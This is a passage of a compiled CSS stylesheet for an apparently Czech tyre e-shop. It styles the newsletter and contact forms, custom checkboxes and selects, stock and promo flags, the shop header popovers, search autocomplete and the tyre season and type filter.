        font-size: 2rem; }
      section#subfooter .socials a:first-child {
        margin-left: 0px; }
  section#subfooter .newsletter .form-group {
    position: relative;
    max-width: 470px; }
    section#subfooter .newsletter .form-group input.email {
      z-index: 400;
      padding-right: 40px;
      width: 100%; }
    section#subfooter .newsletter .form-group button {
      position: absolute !important;
      right: -0 !important;
      top: 0 !important;
      z-index: 410 !important;
      font-weight: 600 !important;
      border-radius: 25px !important;
      border: 0px solid transparent !important; }
    section#subfooter .newsletter .form-group .invalid-feedback {
      color: #fff; }

section#kontakt-form > .container > .row {
  background: #fff; }
  section#kontakt-form > .container > .row > .col:first-child {
    background: url("../upload/sample-image-8.jpg") no-repeat left top;
    height: 493px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center; }
    section#kontakt-form > .container > .row > .col:first-child strong {
      color: #fff;
      line-height: 85px;
      font-size: 1.4rem;
      font-weight: 700; }
    section#kontakt-form > .container > .row > .col:first-child span {
      color: #c5cace;
      font-size: 0.95rem;
      font-weight: 400;
      line-height: 1.4rem; }
    section#kontakt-form > .container > .row > .col:first-child + .col {
      padding: 40px 50px;
      text-align: left; }

section#magazin {
  padding: 0 0 40px !important; }
  section#magazin .card-group {
    flex-wrap: wrap;
    display: flex; }
    section#magazin .card-group .col {
      padding: 0 10px 10px 0; }
      section#magazin .card-group .col .card {
        height: 100%; }
        section#magazin .card-group .col .card .card-img-cover {
          overflow: hidden; }
          section#magazin .card-group .col .card .card-img-cover img {
            width: 100%;
            height: auto;
            margin: 0; }
        section#magazin .card-group .col .card .card-body {
          padding: 20px 20px 30px; }
          section#magazin .card-group .col .card .card-body .card-title {
            min-height: 3rem;
            line-height: 1.5rem;
            font-weight: 700;
            font-size: 1rem;
            margin: 0 0 20px;
            padding: 0; }
          section#magazin .card-group .col .card .card-body .date {
            display: block;
            color: #7e7e7e;
            font-size: 0.8rem; }
          section#magazin .card-group .col .card .card-body a {
            display: block;
            font-size: 0.8rem;
            color: #2b2b2b; }

.article-list-column {
  margin: 10px 0;
  background: #fff;
  padding: 30px 30px; }
  .article-list-column ul {
    margin: 0;
    padding: 0;
    list-style-type: none; }
    .article-list-column ul li {
      padding: 20px 0 0; }
      .article-list-column ul li:first-child {
        padding-top: 20px; }
      .article-list-column ul li .date {
        display: block;
        color: #7e7e7e;
        font-size: 0.8rem; }
      .article-list-column ul li a {
        display: block;
        font-size: 0.8rem;
        color: #2b2b2b; }

section#faq {
  padding: 0 0 0; }
  section#faq .content {
    padding-bottom: 50px; }

/* custom srcollbar */
.slimScrollBar,
.slimScrollBarX {
  opacity: 1 !important;
  background: #2c2c2c !important;
  border-radius: 2px !important;
  z-index: 9999 !important; }

.slimScrollRail,
slimScrollRailX {
  z-index: 9997 !important;
  border-radius: 2px !important;
  background: rgba(0, 0, 0, 0.1) !important; }

.slimScrollRailX {
  right: 10px !important; }

/* custom checkboxes */
label.fakeRadioLabel, label.fakeCheckboxLabel {
  font-weight: 400 !important;
  font-size: 0.85rem;
  line-height: 20px;
  padding: 5px 10px 5px 0;
  cursor: pointer;
  white-space: nowrap; }
label > input[type="radio"],
label > input[type="checkbox"] {
  display: none; }
  label > input[type="radio"] + .fakeCheckbox,
  label > input[type="checkbox"] + .fakeCheckbox {
    float: left;
    margin-right: 7px;
    width: 20px;
    height: 20px;
    line-height: 18px;
    text-align: center;
    border-radius: 2px;
    border: 1px solid #2b2b2b;
    background-color: white; }
  label > input[type="radio"]:checked + .fakeCheckbox:before,
  label > input[type="checkbox"]:checked + .fakeCheckbox:before {
    font-family: "Font Awesome 5 Solid";
    font-size: 0.7rem;
    content: '\f00c';
    color: #2b2b2b; }
  label > input[type="radio"] + .fakeRadio,
  label > input[type="checkbox"] + .fakeRadio {
    position: relative;
    float: left;
    margin-right: 7px;
    width: 20px;
    height: 20px;
    line-height: 18px;
    text-align: center;
    border-radius: 11px;
    border: 1px solid #2b2b2b;
    background-color: white; }
  label > input[type="radio"]:checked + .fakeRadio:after,
  label > input[type="checkbox"]:checked + .fakeRadio:after {
    content: '';
    display: block;
    position: absolute;
    left: 4px;
    top: 4px;
    width: 10px;
    height: 10px;
    border-radius: 5px;
    background: #f49800; }
  label > input[type="radio"]:disabled + .fakeCheckbox,
  label > input[type="checkbox"]:disabled + .fakeCheckbox {
    border-color: #888; }

/* custom select box */
.custom-select {
  width: auto;
  outline: none;
  border-color: transparent;
  padding-right: 3rem;
  background: url("../img/ico-fa5-angle-down-solid.svg") no-repeat right 0.75rem center/14px 14px;
  font-size: 0.9rem;
  font-weight: 600; }

/* price range */
#price-range {
  border: 0px solid transparent !important;
  border-radius: 2px !important;
  height: 4px !important;
  background: rgba(0, 0, 0, 0.1) !important;
  cursor: pointer !important; }
  #price-range .ui-slider-handle {
    top: -8px  !important;
    width: 20px !important;
    height: 20px !important;
    border: 4px solid #f49800 !important;
    border-radius: 10px !important;
    background: #fff !important;
    outline: none  !important;
    cursor: pointer !important; }
  #price-range .ui-slider-range {
    background: #f49800 !important; }

#price-range-values {
  margin-top: 15px;
  display: flex;
  justify-content: space-between; }

/*  inout number +- */
.number-input {
  position: relative;
  margin: 0; }
  .number-input input[type="number"] {
    padding: 0 45px 0 20px;
    text-align: right;
    -webkit-appearance: textfield;
    -moz-appearance: textfield;
    appearance: textfield; }
  .number-input input[type=number]::-webkit-inner-spin-button,
  .number-input input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none; }
  .number-input span.label-ks {
    position: absolute;
    top: 0;
    right: 20px;
    width: 20px;
    height: 50px;
    line-height: 50px;
    color: #2b2b2b;
    font-size: 0.8rem;
    font-weight: 400; }
  .number-input button {
    position: absolute;
    top: 0;
    width: 20px;
    height: 50px;
    padding: 0;
    background: transparent;
    border: 0px solid transparent;
    font-size: 0.6rem;
    outline: none; }
    .number-input button.minus {
      left: 0;
      text-align: right; }
    .number-input button.plus {
      right: 0;
      text-align: left; }

input.form-control {
  height: 50px;
  line-height: 50px;
  border-radius: 25px;
  background: #fff;
  border: 0px solid transparent;
  padding: 0 20px; }

input.form-control,
.filter-option {
  font-size: 0.9rem;
  font-weight: 400;
  color: #2b2b2b; }
  input.form-control[type="number"],
  .filter-option[type="number"] {
    font-size: 1.1rem; }

/* custom select */
.bootstrap-select .dropdown-toggle {
  height: 50px;
  line-height: 50px;
  padding: 0 20px 0 20px;
  background: #fff;
  border: 1px solid transparent;
  border-radius: 25px; }
  .bootstrap-select .dropdown-toggle .filter-option {
    text-align: left !important; }
  .bootstrap-select .dropdown-toggle:focus {
    outline: none !important;
    box-shadow: 0 0 0 transparent; }
  .bootstrap-select .dropdown-toggle:after {
    display: none !important; }
  .bootstrap-select .dropdown-toggle .caret {
    margin: 0 !important;
    top: 0px !important;
    margin-right: -1px !important;
    opacity: 0.8; }
    .bootstrap-select .dropdown-toggle .caret:after {
      content: "\f107";
      font-family: "Font Awesome 5 Solid";
      border: 0px solid transparent !important; }
  .bootstrap-select .dropdown-toggle[aria-expanded="true"] {
    border-radius: 25px 25px 0 0;
    border-color: #f49800;
    border-bottom: 0px;
    outline: none !important; }
    .bootstrap-select .dropdown-toggle[aria-expanded="true"] .caret:after {
      content: "\f106"; }
.bootstrap-select div.dropdown-menu {
  border-radius: 0 0 25px 25px;
  border: 1px solid transparent;
  border-color: #f49800;
  border-top: 0px;
  top: -3px !important;
  padding: 0 !important; }
  .bootstrap-select div.dropdown-menu[x-placement="top-start"] {
    top: 3px !important; }
  .bootstrap-select div.dropdown-menu ul {
    display: block !important; }
    .bootstrap-select div.dropdown-menu ul li {
      display: block;
      padding: 0; }
      .bootstrap-select div.dropdown-menu ul li:last-child {
        padding-bottom: 10px !important; }
      .bootstrap-select div.dropdown-menu ul li a {
        padding: 0 15px 0 20px;
        display: block !important;
        box-shadow: 0 0 0 transparent !important;
        outline: none !important;
        text-align: left !important;
        line-height: 2rem; }
        .bootstrap-select div.dropdown-menu ul li a .text {
          box-shadow: 0 0 0 transparent !important;
          color: #2b2b2b !important;
          text-align: left !important; }

form.white .bootstrap-select {
  width: 100%; }
form.white select.selectpicker,
form.white .bootstrap-select .dropdown-toggle {
  width: 100%;
  height: 50px;
  line-height: 50px;
  padding: 0 25px;
  background: #f5f8fb;
  border: 1px solid #c5cace;
  border-radius: 25px;
  outline: none; }
  form.white select.selectpicker[aria-expanded="true"],
  form.white .bootstrap-select .dropdown-toggle[aria-expanded="true"] {
    border-radius: 25px 25px 0 0;
    border-bottom: 0px; }
form.white .bootstrap-select .dropdown-menu.open {
  background: #f5f8fb;
  border: 1px solid #c5cace !important;
  border-top: 0px !important;
  border-radius: 0 0 25px 25px; }
  form.white .bootstrap-select .dropdown-menu.open .inner {
    background: transparent; }

.stock {
  display: block;
  padding: 0 0 0;
  font-weight: 700;
  font-size: 0.9rem; }
  .stock:before {
    font-family: "Font Awesome 5 Solid";
    margin-right: 5px; }
  .stock.in-stock {
    color: #269a57; }
    .stock.in-stock:before {
      content: '\f058'; }
  .stock.not-in-stock {
    color: #f65960; }
    .stock.not-in-stock:before {
      content: '\f057'; }
  .stock.on-request {
    color: #f49800; }
    .stock.on-request:before {
      content: '\f059'; }
  .stock.without-ico:before {
    content: '';
    display: none; }

.stock-info {
  font-size: 0.85rem;
  color: #2b2b2b; }

.flags {
  position: absolute;
  top: 20px;
  right: 0;
  z-index: 600; }
  .flags .flag {
    float: right;
    clear: both;
    display: block;
    margin: 0 0 5px 0;
    padding: 0 10px 0 20px;
    line-height: 25px;
    color: #fff;
    font-size: 0.7rem;
    font-weight: 600;
    text-transform: uppercase;
    background-color: #538ac9;
    -webkit-mask: url(../img/flag.svg) no-repeat right 100%/cover;
    mask: url(../img/flag.svg) no-repeat right 100%/cover;
    -webkit-mask-size: cover;
    mask-size: cover; }
    .flags .flag.dark-text {
      color: #2b2b2b; }
    .flags .flag.biger {
      font-size: 1.1rem;
      line-height: 1.7rem; }
  .flags.left {
    left: 0px;
    right: auto; }
    .flags.left .flag {
      float: left;
      padding: 0 20px 0 10px; }
  .flags.right {
    right: 0px;
    left: auto; }
    .flags.right .flag {
      float: right;
      padding: 0 10px 0 20px;
      -webkit-mask: url(../img/flag-right.svg) no-repeat left 100%/cover;
      mask: url(../img/flag-right.svg) no-repeat left 100%/cover; }

/*
.flags {
    position: absolute;
    top: 20px;
    right: 0;
    z-index: 600;
    
    .flag {
        float: right;
        clear: both;
        display: block;
        margin: 0 0 5px 0;
        padding: 0 10px 0 20px;
        line-height: 25px;
        color: $headingsColor;
        font-size: 0.7rem;
        font-weight: 600;
        text-transform: uppercase; 
        background-color: transparent;       
        background-repeat: no-repeat;
        background-position: left center;

        &.flag-red {
            color: #fff;
            //background: $red; 
            background-image: url('../img/flag-red.png');
        }
        &.flag-blue {
            color: #fff;
            //background: $blue; 
            background-image: url('../img/flag-blue.png');
        }   
    }
    &.left {
        left: 0px; 
        right: auto;

        .flag {
            float: left;
            padding: 0 20px 0 10px;
            background-position: right center !important;
        }
    }  
}
*/
svg path#ico-winter {
  fill: #538ac9; }
svg path#ico-sun {
  fill: #f49800; }

.pneu-letni-link {
  color: #f49800;
  font-weight: 700; }
  .pneu-letni-link a {
    color: #f49800;
    font-weight: 700; }
  .pneu-letni-link svg {
    margin-right: 5px; }
  .pneu-letni-link .cls-1,
  .pneu-letni-link .cls-2 {
    fill: #f49800; }

.pneu-zimni-link {
  color: #538ac9;
  font-weight: 700; }
  .pneu-zimni-link a {
    color: #538ac9;
    font-weight: 700; }
  .pneu-zimni-link svg {
    margin-right: 5px; }
  .pneu-zimni-link .cls-1,
  .pneu-zimni-link .cls-2 {
    fill: #538ac9; }

.slider.cards .slick-arrow.slick-prev {
  left: -80px; }
.slider.cards .slick-arrow.slick-next {
  right: -80px; }

.breadcrumb.inline {
  margin: 0;
  padding: 15px 0;
  background: transparent;
  justify-content: left; }
  .breadcrumb.inline li,
  .breadcrumb.inline li a {
    color: #2b2b2b;
    font-size: 0.8rem;
    font-weight: 400; }

header.header_eshop {
  color: #c5cace; }
  header.header_eshop .minicontacts .openhours {
    color: #c5cace; }
  header.header_eshop form#headerSearch {
    width: auto;
    margin-right: 0;
    padding: 15px; }
    header.header_eshop form#headerSearch input {
      border-radius: 25px !important;
      padding-right: 50px;
      background-image: url(../img/ico-lupa.svg);
      background-repeat: no-repeat;
      background-position: 93% center; }
      header.header_eshop form#headerSearch input + #search-autocomplete {
        display: none;
        opacity: 0; }
      header.header_eshop form#headerSearch input + #search-autocomplete.show {
        display: block;
        opacity: 1;
        transition: opacity 700ms linear; }
  header.header_eshop .popover-kosik form,
  header.header_eshop .popover-muj-ucet form {
    padding: 15px; }
  header.header_eshop .popover-kosik .button,
  header.header_eshop .popover-muj-ucet .button {
    width: 100%;
    margin: 0px 0 0 0;
    height: 40px;
    line-height: 38px;
    border-radius: 20px; }
  header.header_eshop .popover-kosik p,
  header.header_eshop .popover-muj-ucet p {
    display: block;
    border-top: 1px solid #e4e4e4;
    padding: 0;
    margin: 15px 0 0 0;
    text-align: center;
    font-size: 0.8rem; }
    header.header_eshop .popover-kosik p a,
    header.header_eshop .popover-muj-ucet p a {
      display: inline-block;
      margin: 10px 0 0;
      padding: 0; }
  header.header_eshop .popover-kosik .info,
  header.header_eshop .popover-muj-ucet .info {
    display: block;
    padding: 25px 0;
    text-align: center;
    color: #2b2b2b;
    font-weight: 700;
    font-size: 0.8rem; }
  header.header_eshop .popover-kosik label,
  header.header_eshop .popover-muj-ucet label {
    color: #2b2b2b;
    font-weight: 700;
    font-size: 0.8rem; }
    header.header_eshop .popover-kosik label a,
    header.header_eshop .popover-muj-ucet label a {
      font-weight: 400; }
  header.header_eshop .popover-kosik ul,
  header.header_eshop .popover-muj-ucet ul {
    list-style-type: none;
    display: block;
    margin: 0;
    padding: 0; }
    header.header_eshop .popover-kosik ul li,
    header.header_eshop .popover-muj-ucet ul li {
      list-style-type: none;
      display: block;
      margin: 0;
      padding: 0; }
      header.header_eshop .popover-kosik ul li a,
      header.header_eshop .popover-muj-ucet ul li a {
        position: relative;
        display: block;
        padding: 0 0 0 15px;
        text-align: left;
        line-height: 40px !important;
        height: 40px !important;
        font-size: 0.8rem;
        font-weight: 600; }
        header.header_eshop .popover-kosik ul li a:hover,
        header.header_eshop .popover-muj-ucet ul li a:hover {
          background: #e4e4e4; }
        header.header_eshop .popover-kosik ul li a:after,
        header.header_eshop .popover-muj-ucet ul li a:after {
          content: '';
          position: absolute;
          bottom: 0;
          left: 15px;
          right: 15px;
          width: auto;
          height: 1px;
          background: #e4e4e4; }
  header.header_eshop .popover-kosik.popover-kosik form,
  header.header_eshop .popover-muj-ucet.popover-kosik form {
    padding: 0; }
  header.header_eshop #navbarNav {
    justify-content: space-between !important; }
    header.header_eshop #navbarNav ul.primary a {
      text-decoration: underline !important;
      color: #c5cace; }
      header.header_eshop #navbarNav ul.primary a:hover {
        text-decoration: none !important; }
    header.header_eshop #navbarNav ul.secondary {
      position: relative !important;
      height: 100px; }
      header.header_eshop #navbarNav ul.secondary li.nav-item {
        position: static !important; }
        header.header_eshop #navbarNav ul.secondary li.nav-item:not(:first-child) a:after {
          display: block;
          float: right;
          content: '';
          position: absolute !important;
          right: auto !important;
          left: 0 !important;
          bottom: 15px !important;
          top: 15px !important;
          width: 1px !important;
          height: 70px !important;
          background: #2c2c2c !important; }
        header.header_eshop #navbarNav ul.secondary li.nav-item .dropdown-menu {
          position: absolute !important;
          right: 0 !important;
          left: auto !important;
          top: 100px !important;
          z-index: 610;
          background: #fff !important;
          border-radius: 0;
          padding: 0 0 0 !important;
          min-width: 220px !important; }
          header.header_eshop #navbarNav ul.secondary li.nav-item .dropdown-menu .form-group {
            margin-bottom: 12px; }
            header.header_eshop #navbarNav ul.secondary li.nav-item .dropdown-menu .form-group label {
              font-size: 0.8rem;
              margin: 0 0 5px; }
              header.header_eshop #navbarNav ul.secondary li.nav-item .dropdown-menu .form-group label a {
                font-weight: 400; }
            header.header_eshop #navbarNav ul.secondary li.nav-item .dropdown-menu .form-group .form-control {
              width: 240px;
              height: 40px;
              line-height: 38px;
              border-radius: 20px;
              background: #f5f8fb !important; }
          header.header_eshop #navbarNav ul.secondary li.nav-item .dropdown-menu form {
            padding: 15px; }
          header.header_eshop #navbarNav ul.secondary li.nav-item .dropdown-menu .button {
            width: 100%;
            margin: 0px 0 0 0;
            height: 40px;
            line-height: 38px;
            border-radius: 20px; }
          header.header_eshop #navbarNav ul.secondary li.nav-item .dropdown-menu p {
            display: block;
            border-top: 1px solid #e4e4e4;
            padding: 0;
            margin: 15px 0 0 0;
            text-align: center;
            font-size: 0.8rem; }
            header.header_eshop #navbarNav ul.secondary li.nav-item .dropdown-menu p a {
              display: inline-block;
              margin: 10px 0 0;
              padding: 0; }
          header.header_eshop #navbarNav ul.secondary li.nav-item .dropdown-menu .info {
            font-weight: 600;
            font-size: 0.8rem; }
          header.header_eshop #navbarNav ul.secondary li.nav-item .dropdown-menu ul {
            list-style-type: none; }
            header.header_eshop #navbarNav ul.secondary li.nav-item .dropdown-menu ul li {
              display: block; }
              header.header_eshop #navbarNav ul.secondary li.nav-item .dropdown-menu ul li a {
                position: relative;
                display: block;
                padding: 0 0 0 15px;
                text-align: left;
                line-height: 40px !important;
                height: 40px !important;
                font-size: 0.8rem;
                font-weight: 600; }
                header.header_eshop #navbarNav ul.secondary li.nav-item .dropdown-menu ul li a:hover {
                  background: #e4e4e4; }
                header.header_eshop #navbarNav ul.secondary li.nav-item .dropdown-menu ul li a:after {
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 15px;
                  right: 15px;
                  width: auto;
                  height: 1px;
                  background: #e4e4e4; }
        header.header_eshop #navbarNav ul.secondary li.nav-item:first-child > a:after {
          display: none; }

input:focus + #search-autocomplete,
#search-autocomplete.show {
  display: block;
  position: absolute;
  left: 0;
  top: 60px;
  z-index: 9999;
  min-width: 400px;
  max-width: 100%;
  background: #fff;
  padding: 0 25px 20px;
  border-radius: 25px;
  box-shadow: 0 0 10px 10px rgba(0, 0, 0, 0.3);
  opacity: 1;
  transition: opacity 700ms linear; }
  input:focus + #search-autocomplete ul,
  #search-autocomplete.show ul {
    list-style-type: none; }
    input:focus + #search-autocomplete ul li > a,
    #search-autocomplete.show ul li > a {
      display: block;
      line-height: 45px;
      border-bottom: 1px solid #f0f3f5;
      text-decoration: none;
      font-size: 0.8rem;
      font-weight: 600;
      color: #7e7e7e; }
      input:focus + #search-autocomplete ul li > a .fas,
      #search-autocomplete.show ul li > a .fas {
        margin-right: 7px;
        color: #c5cace; }
      input:focus + #search-autocomplete ul li > a:hover,
      #search-autocomplete.show ul li > a:hover {
        text-decoration: underline; }
  input:focus + #search-autocomplete .button,
  #search-autocomplete.show .button {
    float: right; }

section.border-radius-top {
  border-radius: 6px 6px 0 0 !important; }
section.border-radius-bottom {
  border-radius: 0 0 6px 6px !important; }
section.border-radius-none {
  border-radius: 0 !important; }

#gray-filter,
#gray-filter-expand {
  background-color: #2c2c2c !important;
  color: #fff;
  padding: 0 0 30px !important; }
  #gray-filter.filter-part,
  #gray-filter-expand.filter-part {
    margin: 0 0 30px;
    padding: 0px 20px 20px !important; }
    #gray-filter.filter-part .filter-group,
    #gray-filter-expand.filter-part .filter-group {
      align-items: flex-end; }
      #gray-filter.filter-part .filter-group .filter,
      #gray-filter-expand.filter-part .filter-group .filter {
        margin-right: 15px; }
    #gray-filter.filter-part .button,
    #gray-filter-expand.filter-part .button {
      margin: 25px 0 9px; }
  #gray-filter#gray-filter-expand,
  #gray-filter-expand#gray-filter-expand {
    padding: 0 0 !important;
    background: #101010 !important;
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    z-index: 600; }
    #gray-filter#gray-filter-expand .filter-group,
    #gray-filter-expand#gray-filter-expand .filter-group {
      justify-content: flex-start;
      padding: 20px 0; }
    #gray-filter#gray-filter-expand .filter,
    #gray-filter-expand#gray-filter-expand .filter {
      margin-right: 15px; }
      #gray-filter#gray-filter-expand .filter.filter-checkboxes .inner,
      #gray-filter-expand#gray-filter-expand .filter.filter-checkboxes .inner {
        position: relative;
        top: -5px;
        padding-top: 0px; }
        #gray-filter#gray-filter-expand .filter.filter-checkboxes .inner .form-check,
        #gray-filter-expand#gray-filter-expand .filter.filter-checkboxes .inner .form-check {
          width: 50%;
          min-width: 140px; }
  #gray-filter label,
  #gray-filter-expand label {
    cursor: pointer; }
    #gray-filter label input,
    #gray-filter-expand label input {
      display: none; }
  #gray-filter .filter-group,
  #gray-filter-expand .filter-group {
    display: flex;
    justify-content: flex-start; }
    #gray-filter .filter-group.justify-content-start .filter,
    #gray-filter-expand .filter-group.justify-content-start .filter {
      margin-right: 15px !important; }
  #gray-filter .filter,
  #gray-filter-expand .filter {
    float: left;
    padding: 4px;
    margin: 2rem 0px 5px; }
    #gray-filter .filter .collapse-button,
    #gray-filter-expand .filter .collapse-button {
      outline: none;
      transition: none 0ms; }
      #gray-filter .filter .collapse-button:after,
      #gray-filter-expand .filter .collapse-button:after {
        content: "\f078";
        font-family: "Font Awesome 5 Solid";
        margin-left: 8px;
        width: 36px;
        height: 36px;
        line-height: 36px;
        text-align: center;
        background: transparent;
        font-weight: 300;
        font-size: 0.8rem;
        transition: none 0ms; }
      #gray-filter .filter .collapse-button[aria-expanded="true"],
      #gray-filter-expand .filter .collapse-button[aria-expanded="true"] {
        background: #101010;
        border-color: #101010;
        color: #c5cace; }
      #gray-filter .filter .collapse-button[aria-expanded="true"]:after,
      #gray-filter-expand .filter .collapse-button[aria-expanded="true"]:after {
        content: "\f077"; }
    #gray-filter .filter select.selectpicker,
    #gray-filter-expand .filter select.selectpicker {
      height: 50px;
      border-radius: 25px;
      padding: 0 16px;
      outline: none;
      left: 0 !important;
      display: none !important; }
    #gray-filter .filter input.form-control,
    #gray-filter-expand .filter input.form-control {
      height: 50px;
      border-radius: 25px;
      padding: 0 16px;
      outline: none;
      box-shadow: none !important; }
    #gray-filter .filter.input-width-1 .bootstrap-select,
    #gray-filter .filter.input-width-1 select.selectpicker,
    #gray-filter .filter.input-width-1 input.form-control,
    #gray-filter-expand .filter.input-width-1 .bootstrap-select,
    #gray-filter-expand .filter.input-width-1 select.selectpicker,
    #gray-filter-expand .filter.input-width-1 input.form-control {
      width: 100px !important; }
    #gray-filter .filter.input-width-2 .bootstrap-select,
    #gray-filter .filter.input-width-2 select.selectpicker,
    #gray-filter .filter.input-width-2 input.form-control,
    #gray-filter-expand .filter.input-width-2 .bootstrap-select,
    #gray-filter-expand .filter.input-width-2 select.selectpicker,
    #gray-filter-expand .filter.input-width-2 input.form-control {
      width: 160px !important; }
    #gray-filter .filter.input-width-3 .bootstrap-select,
    #gray-filter .filter.input-width-3 select.selectpicker,
    #gray-filter .filter.input-width-3 input.form-control,
    #gray-filter-expand .filter.input-width-3 .bootstrap-select,
    #gray-filter-expand .filter.input-width-3 select.selectpicker,
    #gray-filter-expand .filter.input-width-3 input.form-control {
      width: 260px !important; }
    #gray-filter .filter.full-width,
    #gray-filter-expand .filter.full-width {
      float: none;
      width: 100%; }
    #gray-filter .filter > .inner,
    #gray-filter-expand .filter > .inner {
      display: flex;
      justify-content: space-between;
      position: relative; }
      #gray-filter .filter > .inner .filter-label,
      #gray-filter-expand .filter > .inner .filter-label {
        display: block;
        padding: 0 0 5px;
        font-weight: 600;
        font-size: 0.8rem;
        color: #c5cace;
        position: absolute;
        top: -1.5rem;
        left: 0;
        white-space: nowrap; }
      #gray-filter .filter > .inner .form-check,
      #gray-filter-expand .filter > .inner .form-check {
        padding: 0;
        margin-right: 10px; }
    #gray-filter .filter.filter-by-type .inner,
    #gray-filter-expand .filter.filter-by-type .inner {
      display: flex;
      justify-content: space-between; }
      #gray-filter .filter.filter-by-type .inner .form-check,
      #gray-filter-expand .filter.filter-by-type .inner .form-check {
        flex-basis: calc(12.50% - 9px);
        margin-right: 0; }
        #gray-filter .filter.filter-by-type .inner .form-check label,
        #gray-filter-expand .filter.filter-by-type .inner .form-check label {
          display: block; }
          #gray-filter .filter.filter-by-type .inner .form-check label input + .fakeCheckbox,
          #gray-filter-expand .filter.filter-by-type .inner .form-check label input + .fakeCheckbox {
            display: block;
            padding: 15px 0px 10px;
            margin-right: 0;
            border-radius: 20px;
            text-align: center;
            float: none;
            width: auto;
            height: auto;
            line-height: 1; }
            #gray-filter .filter.filter-by-type .inner .form-check label input + .fakeCheckbox svg,
            #gray-filter-expand .filter.filter-by-type .inner .form-check label input + .fakeCheckbox svg {
              height: 20px !important;
              width: auto; }
            #gray-filter .filter.filter-by-type .inner .form-check label input + .fakeCheckbox span,
            #gray-filter-expand .filter.filter-by-type .inner .form-check label input + .fakeCheckbox span {
              display: block;
              margin-top: 10px;
              line-height: 1.1rem;
              height: 2.2rem;
              font-size: 0.7rem; }
            #gray-filter .filter.filter-by-type .inner .form-check label input + .fakeCheckbox:before,
            #gray-filter-expand .filter.filter-by-type .inner .form-check label input + .fakeCheckbox:before {
              content: none !important; }
          #gray-filter .filter.filter-by-type .inner .form-check label input:hover + .fakeCheckbox,
          #gray-filter-expand .filter.filter-by-type .inner .form-check label input:hover + .fakeCheckbox {
            background: #fff; }
          #gray-filter .filter.filter-by-type .inner .form-check label input + .fakeCheckbox,
          #gray-filter-expand .filter.filter-by-type .inner .form-check label input + .fakeCheckbox {
            background: #c5cace;
            color: #2b2b2b; }
          #gray-filter .filter.filter-by-type .inner .form-check label input:checked + .fakeCheckbox,
          #gray-filter-expand .filter.filter-by-type .inner .form-check label input:checked + .fakeCheckbox {
            background: #f49800;
            color: #fff; }
            #gray-filter .filter.filter-by-type .inner .form-check label input:checked + .fakeCheckbox svg .cls-1,
            #gray-filter-expand .filter.filter-by-type .inner .form-check label input:checked + .fakeCheckbox svg .cls-1 {
              fill: #fff !important; }
    #gray-filter .filter.filter-by-season,
    #gray-filter-expand .filter.filter-by-season {
      float: left;
      justify-content: flex-start; }
      #gray-filter .filter.filter-by-season .inner .form-check,
      #gray-filter-expand .filter.filter-by-season .inner .form-check {
        padding: 0; }
        #gray-filter .filter.filter-by-season .inner .form-check label,
        #gray-filter-expand .filter.filter-by-season .inner .form-check label {
          display: block;
          position: relative; }
          #gray-filter .filter.filter-by-season .inner .form-check label input + .fakeCheckbox + .fakeLabel,
          #gray-filter-expand .filter.filter-by-season .inner .form-check label input + .fakeCheckbox + .fakeLabel {
            display: none; }
          #gray-filter .filter.filter-by-season .inner .form-check label input:checked + .fakeCheckbox + .fakeLabel,
          #gray-filter-expand .filter.filter-by-season .inner .form-check label input:checked + .fakeCheckbox + .fakeLabel {
            position: absolute;
            bottom: -23px;
            left: -18px;
            right: -18px;
            display: block;
            text-align: center; }
            #gray-filter .filter.filter-by-season .inner .form-check label input:checked + .fakeCheckbox + .fakeLabel span,
            #gray-filter-expand .filter.filter-by-season .inner .form-check label input:checked + .fakeCheckbox + .fakeLabel span {
              display: inline-block;
              background: #f9f0e0;
              color: #2b2b2b;
              font-size: 0.75rem;
              font-weight: 400;
              line-height: 18px;
              padding: 0 7px;
              border-radius: 2px; }
          #gray-filter .filter.filter-by-season .inner .form-check label .fakeCheckbox,
          #gray-filter-expand .filter.filter-by-season .inner .form-check label .fakeCheckbox {
            display: block;
            padding: 0;
            margin-right: 0;
            width: 50px;
            height: 50px;
            line-height: 50px;
            border-radius: 25px;
            text-align: center;
            background: #fff;
            float: none; }
            #gray-filter .filter.filter-by-season .inner .form-check label .fakeCheckbox svg,
            #gray-filter-expand .filter.filter-by-season .inner .form-check label .fakeCheckbox svg {
              vertical-align: top;
              margin-top: 10px;
              height: 30px !important;
              width: auto; }
            #gray-filter .filter.filter-by-season .inner .form-check label .fakeCheckbox:before,
            #gray-filter-expand .filter.filter-by-season .inner .form-check label .fakeCheckbox:before {
              content: none !important; }
      #gray-filter .filter.filter-by-season .inner .form-check.winter input + .fakeCheckbox,
      #gray-filter-expand .filter.filter-by-season .inner .form-check.winter input + .fakeCheckbox {
        background: #fff; }
        #gray-filter .filter.filter-by-season .inner .form-check.winter input + .fakeCheckbox svg path,
        #gray-filter-expand .filter.filter-by-season .inner .form-check.winter input + .fakeCheckbox svg path {
          fill: #538ac9; }
      #gray-filter .filter.filter-by-season .inner .form-check.winter input:checked + .fakeCheckbox,
      #gray-filter-expand .filter.filter-by-season .inner .form-check.winter input:checked + .fakeCheckbox {
        background: #538ac9;
        color: #fff; }
        #gray-filter .filter.filter-by-season .inner .form-check.winter input:checked + .fakeCheckbox svg path,
        #gray-filter-expand .filter.filter-by-season .inner .form-check.winter input:checked + .fakeCheckbox svg path {
          fill: #fff; }
      #gray-filter .filter.filter-by-season .inner .form-check.sun input + .fakeCheckbox,
      #gray-filter-expand .filter.filter-by-season .inner .form-check.sun input + .fakeCheckbox {
        background: #fff; }
        #gray-filter .filter.filter-by-season .inner .form-check.sun input + .fakeCheckbox svg path,
        #gray-filter-expand .filter.filter-by-season .inner .form-check.sun input + .fakeCheckbox svg path {
          fill: #f49800; }
      #gray-filter .filter.filter-by-season .inner .form-check.sun input:checked + .fakeCheckbox,
      #gray-filter-expand .filter.filter-by-season .inner .form-check.sun input:checked + .fakeCheckbox {
        background: #f49800;
        color: #fff; }
        #gray-filter .filter.filter-by-season .inner .form-check.sun input:checked + .fakeCheckbox svg path,
        #gray-filter-expand .filter.filter-by-season .inner .form-check.sun input:checked + .fakeCheckbox svg path {
          fill: #fff; }
      #gray-filter .filter.filter-by-season .inner .form-check.fullyear input + .fakeCheckbox,
      #gray-filter-expand .filter.filter-by-season .inner .form-check.fullyear input + .fakeCheckbox {
        background: #fff; }
        #gray-filter .filter.filter-by-season .inner .form-check.fullyear input + .fakeCheckbox svg path.cls-2,
